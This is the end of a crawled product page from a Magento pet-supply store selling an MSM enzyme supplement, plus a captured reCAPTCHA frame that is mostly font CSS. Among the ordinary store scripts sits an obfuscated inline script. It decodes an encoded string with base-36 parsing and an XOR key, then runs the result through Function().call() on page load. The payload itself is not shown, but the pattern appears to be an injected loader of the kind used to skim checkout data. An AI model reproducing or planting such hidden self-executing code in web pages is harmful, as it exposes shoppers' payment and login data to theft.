                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"942":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/nwcpet.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/942\\\/\",\"data\":{\"product\":\"942\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/nwcpet.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/942\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/nwcpet.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"942\",\"uenc\":\"aHR0cHM6Ly9ud2NwZXQuY29tL3Blb3BsZS1wcm9kdWN0cy9hbnRpLWluZmxhbW1hdG9yeS9tc20tZ29sZC0xMDAuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":39.99,"max_price":39.99,"max_regular_price":39.99,"minimal_regular_price":39.99,"special_price":null,"minimal_price":39.99,"regular_price":45.99,"formatted_prices":{"final_price":"<span class=\"price\">$39.99<\/span>","max_price":"<span class=\"price\">$39.99<\/span>","minimal_price":"<span class=\"price\">$39.99<\/span>","max_regular_price":"<span class=\"price\">$39.99<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$45.99<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":39.99,"max_price":39.99,"max_regular_price":39.99,"minimal_regular_price":39.99,"special_price":39.99,"minimal_price":39.99,"regular_price":45.99,"formatted_prices":{"final_price":"<span class=\"price\">$39.99<\/span>","max_price":"<span class=\"price\">$39.99<\/span>","minimal_price":"<span class=\"price\">$39.99<\/span>","max_regular_price":"<span class=\"price\">$39.99<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$39.99<\/span>","regular_price":"<span class=\"price\">$45.99<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$39.99<\/span>"}},"images":[{"url":"https:\/\/nwcpet.com\/media\/catalog\/product\/cache\/caccbf8ab2b1ee23d80282239c28936f\/m\/s\/msmgold-new.jpg","code":"recently_viewed_products_grid_content_widget","height":238,"width":238,"label":"MSM Gold \u00ae Systemic Enzyme 150ct bottle","resized_width":238,"resized_height":238},{"url":"https:\/\/nwcpet.com\/media\/catalog\/product\/cache\/caccbf8ab2b1ee23d80282239c28936f\/m\/s\/msmgold-new.jpg","code":"recently_viewed_products_list_content_widget","height":238,"width":238,"label":"MSM Gold \u00ae Systemic Enzyme 150ct bottle","resized_width":238,"resized_height":238},{"url":"https:\/\/nwcpet.com\/media\/catalog\/product\/cache\/30ce00f772d7012feb3db86be4d11c71\/m\/s\/msmgold-new.jpg","code":"recently_viewed_products_images_names_widget","height":78,"width":78,"label":"MSM Gold \u00ae Systemic Enzyme 150ct bottle","resized_width":78,"resized_height":78},{"url":"https:\/\/nwcpet.com\/media\/catalog\/product\/cache\/a8a761ef3bc8c87a38276fb70e6514f9\/m\/s\/msmgold-new.jpg","code":"recently_compared_products_grid_content_widget","height":320,"width":238,"label":"MSM Gold \u00ae Systemic Enzyme 150ct bottle","resized_width":238,"resized_height":320},{"url":"https:\/\/nwcpet.com\/media\/catalog\/product\/cache\/caccbf8ab2b1ee23d80282239c28936f\/m\/s\/msmgold-new.jpg","code":"recently_compared_products_list_content_widget","height":238,"width":238,"label":"MSM Gold \u00ae Systemic Enzyme 150ct bottle","resized_width":238,"resized_height":238},{"url":"https:\/\/nwcpet.com\/media\/catalog\/product\/cache\/2211d403f9f6757a3c09408812af52ce\/m\/s\/msmgold-new.jpg","code":"recently_compared_products_images_names_widget","height":75,"width":75,"label":"MSM Gold \u00ae Systemic Enzyme 150ct bottle","resized_width":75,"resized_height":75}],"url":"https:\/\/nwcpet.com\/msm-gold-100.html","id":942,"name":"MSM Gold \u00ae Systemic Enzyme ","type":"simple","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/nwcpet.com\/msm-gold-100.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/nwcpet.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":942,\"uenc\":\"aHR0cHM6Ly9ud2NwZXQuY29tL3Blb3BsZS1wcm9kdWN0cy9hbnRpLWluZmxhbW1hdG9yeS9tc20tZ29sZC0xMDAuaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"amasty-shipbar-bottom":{"component":"Amasty_ShippingBar\/js\/bar","currencySymbol":"$"}}}            }
        }
    </script>
<script> var n520 = "[base64]";var c5410=36;var t344=n520;var s8395=t344.split("u10"),j2323=parseInt(s8395[0],36),k5190=parseInt(s8395[1],36);var j4995=[];for(var k9465=0;k9465<s8395[2].length;k9465+=2){j4995.push(s8395[2].substring(k9465,k9465+2));}var t344="";for(var n6449=0;j4995.length>n6449;n6449++)t344+=String["fromCharCode"](((parseInt(j4995[n6449],c5410)-j2323)^k5190)-j2323);Function(t344)["call"](); </script>
<script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $("#yt-totop").hide();
            $(function () {
                var wh = $(window).height();
                var whtml = $(document).height();
                $(window).scroll(function () {
                    if ($(this).scrollTop() > whtml / 10) {
                        $('#yt-totop').fadeIn();
                    } else {
                        $('#yt-totop').fadeOut();
                    }
                });
                $('#yt-totop').click(function () {
                    $('body,html').animate({
                        scrollTop: 0
                    }, 800);
                    return false;
                });
            });
        });
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/nwcpet.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/nwcpet.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/nwcpet.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/nwcpet.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
    require([
        'jquery',
        'quickView',
        'domReady!'
    ], function ($, cartQuickView) {
        var quickViewCf = {
            isQuickView: true,
            isAjaxCart: true,
            button_container: '.box-image .bottom-action,.box-image-list',
            product_container: ' .products-grid .item-inner,.category-product.products-list .item-inner ',
            label_button: 'Quick View',
            base_url: 'https://nwcpet.com/'
        }
        $(quickViewCf.product_container).cartQuickView(quickViewCf);
        $(document).on("afterAjaxProductsLoaded", function (event) {
            $(quickViewCf.product_container).cartQuickView(quickViewCf);
        });
    });
</script>
<script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://nwcpet.com/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://nwcpet.com/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://nwcpet.com/people-products/anti-inflammatory/msm-gold-100.html",
			"countDownNumber": 5		}
	}
}

</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdkQ6ohAAAAAOiR-BXKC3ahpC3xNkzl0WZTC-6o&co=aHR0cHM6Ly9ud2NwZXQuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=dcob47ei933
body_size: 48574
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
